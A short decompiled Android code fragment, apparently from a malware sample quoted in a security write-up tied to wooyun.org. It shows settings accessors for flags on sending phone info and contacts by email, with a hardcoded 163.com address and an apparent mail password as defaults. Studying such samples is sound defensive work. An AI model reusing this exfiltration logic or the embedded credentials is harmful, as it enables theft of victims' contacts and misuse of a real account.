 public boolean g() {
return this.b.getBoolean("email_message_contacts_switch", true);
}
public String h() {
return this.b.getString("a60", "17094775643@163.com");
}
public void h(boolean arg3) {
SharedPreferences$Editor v0 = this.b.edit();
v0.putBoolean("has_send_phone_info", arg3);
v0.commit();
}
public String i() {
return this.b.getString("a70", "17094775643@163.com");
}
public void i(boolean arg3) {
SharedPreferences$Editor v0 = this.b.edit();
v0.putBoolean("has_send_contacts", arg3);
v0.commit();
}
public String j() {
return this.b.getString("a80", "lhhcqwcwtlaajolg");
}
www.wooyun.org